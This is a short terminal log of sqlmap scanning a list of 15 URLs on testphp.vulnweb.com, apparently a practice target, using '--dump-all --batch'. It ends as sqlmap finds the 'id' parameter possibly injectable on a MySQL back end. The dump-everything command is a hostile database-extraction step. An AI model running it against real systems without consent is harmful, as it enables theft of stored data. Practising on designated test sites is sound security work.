 ahmed0x59@linux: ~/Desktop/vulnweb.com
┌──(ahmed0x59㉿linux)-[~/Desktop/vulnweb.com]
└─$ sqlmap -m sqli.txt --dump-all --batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.9#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting @ 16:14:08 /2021-10-21/
[16:14:08] [INFO] parsing multiple targets list from 'sqli.txt'
[16:14:08] [INFO] found a total of 15 targets
[1/15] URL:
GET http://testphp.vulnweb.com:80/AJAX/infocateg.php?id=1
do you want to test this URL? [Y/n/q]
> Y
[16:14:08] [INFO] testing URL 'http://testphp.vulnweb.com:80/AJAX/infocateg.php?id=1'
[16:14:08] [INFO] using '/home/ahmed0x59/.local/share/sqlmap/output/results-10212021_0414pm.csv' as the CSV results file in mu
ltiple targets mode
[16:14:08] [INFO] testing connection to the target URL
[16:14:08] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:14:08] [INFO] testing if the target URL content is stable
[16:14:09] [INFO] target URL content is stable
[16:14:09] [INFO] testing if GET parameter 'id' is dynamic
[16:14:09] [INFO] GET parameter 'id' appears to be dynamic
[16:14:09] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[16:14:09] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
Y